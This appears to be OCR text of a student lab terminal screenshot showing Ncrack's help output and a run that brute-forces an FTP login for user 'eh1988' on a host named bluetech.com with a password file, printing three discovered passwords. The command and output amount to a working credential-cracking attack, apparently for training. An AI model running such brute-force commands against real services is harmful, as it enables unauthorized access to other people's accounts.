 Ubuntu - Student
Activities
Terminal
Mar 2 14:46
ubuntu-user@ubuntu19: ~/bruteforce
--resume <file>: Continue previously saved session
--save <file>: Save restoration file with specific filename
-f: quit cracking service after one found credential
-6: Enable IPv6 cracking
-sL or --list: only list hosts and services
--datadir <dirname>: Specify custom Ncrack data file location
--proxy <type://proxy:port>: Make connections via socks4, 4a, http.
-V: Print version number
-h: Print this help summary page.
MODULES:
SSH, RDP, FTP, Telnet, HTTP(S), Wordpress, POP3(S), IMAP, CVS, SMB, VNC, SIP, Redis, PostgreSQL, MQTT, MySQL, MSSQL,
MongoDB, Cassandra, WinRM, OWA, DICOM
EXAMPLES:
ncrack -v --user root localhost:22
ncrack -v -T5 https://192.168.0.1
ncrack -v -iX ~/nmap.xml -g CL=5,to=1h
SEE THE MAN PAGE (http://nmap.org/ncrack/man.html) FOR MORE OPTIONS AND EXAMPLES
ubuntu-user@ubuntu19:~/bruteforce$ ncrack -u eh1988 -P pass.txt ftp://bluetech.com
Starting Ncrack 0.7 ( http://ncrack.org ) at 2026-03-02 14:44 PST
Discovered credentials for ftp on 192.168.1.111 21/tcp:
192.168.1.111 21/tcp ftp: 'eh1988' 'abc123'
192.168.1.111 21/tcp ftp: 'eh1988' '696969'
192.168.1.111 21/tcp ftp: 'eh1988' 'shadow'
Ncrack done: 1 service scanned in 99.00 seconds.
Ncrack finished.
ubuntu-user@ubuntu19:~/bruteforce$